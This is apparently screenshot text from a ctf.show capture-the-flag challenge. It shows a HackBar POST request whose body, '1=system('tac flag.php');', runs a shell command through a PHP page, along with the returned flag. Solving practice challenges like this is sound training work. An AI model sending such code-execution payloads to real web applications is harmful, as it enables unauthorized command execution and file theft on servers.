 不安全 | feb2dc8d-4042-4235-acad-fa6b01c78b1e.challenge.ctf.show/a.php
?> $flag="ctfshow{d991359a-c6b2-4e79-a65b-a759622f0674}";
Elements Console Sources Network Performance Memory HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://feb2dc8d-4042-4235-acad-fa6b01c78b1e.challenge.ctf.show/a.php
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system('tac flag.php');
ADD HEADER